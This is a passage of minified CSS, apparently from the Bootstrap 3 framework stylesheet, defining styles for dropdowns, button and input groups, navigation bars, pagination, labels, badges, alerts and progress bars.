0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 